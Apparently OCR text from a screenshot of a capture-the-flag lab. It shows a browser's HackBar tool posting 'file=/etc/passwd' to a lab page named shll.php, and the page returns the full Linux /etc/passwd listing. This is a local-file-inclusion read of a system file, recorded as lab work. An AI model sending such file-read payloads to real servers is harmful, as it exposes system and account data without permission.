 File contents: root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/
nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL http://eci-2zedfqixucanem44avqu.cloudeci1.ichunqiu.com/books/shll.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
file=/etc/passwd